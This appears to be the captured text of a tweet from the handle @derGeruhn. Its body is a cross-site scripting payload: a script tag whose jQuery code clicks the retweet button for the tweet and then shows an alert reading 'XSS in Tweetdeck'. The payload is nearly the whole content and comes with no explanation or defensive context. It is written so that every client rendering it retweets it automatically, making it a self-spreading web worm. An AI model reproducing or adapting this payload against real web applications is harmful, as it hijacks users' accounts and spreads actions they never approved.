 *andy
@derGeruhn
Follow
<script
class="xss">$('.xss').parents().eq(1).find('a').eq(1
).click();$('[data-
action=retweet]').click();alert('XSS in Tweetdeck')
</script>♥
LIKES